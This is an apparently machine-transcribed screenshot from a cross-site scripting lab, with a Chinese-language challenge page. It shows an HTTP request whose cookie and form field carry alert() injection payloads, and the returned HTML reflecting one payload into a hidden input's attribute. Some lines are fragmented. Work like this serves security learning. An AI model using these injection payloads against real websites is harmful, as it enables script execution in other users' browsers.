 8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://182.92.176.248:336
11 Connection: close
12 Cookie: session=
43c4440d-26d1-4b01-8ee9-c854298ec2ee._qYLUvaS_Gf3PPIzLVN
_WP6Xi8w; user="onmouseover='alert(/xss/)'//
13 Upgrade-Insecure-Requests: 1
14
15 t_link=hhh&t_history=222&t_sort=test&t_cook=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
Welcome!
</h1>
25 <h2 align=center>
没有找到和相关的结果.
</h2>
<center>
26 <form id=search>
27 <input name="t_link"  value="" type="hidden">
28 <input name="t_history"  value="" type="hidde
>
29 <input name="t_sort"  value="" type="hidden">
30 <input name="t_cook"  value=""onmouseover='
alert(/xss/)'//" type="hidden">
31 </form>
32 </center>
<center>
<img src=index.png>
</center>
33 <h3 align=center>
payload的长度:0
</h3>
</body>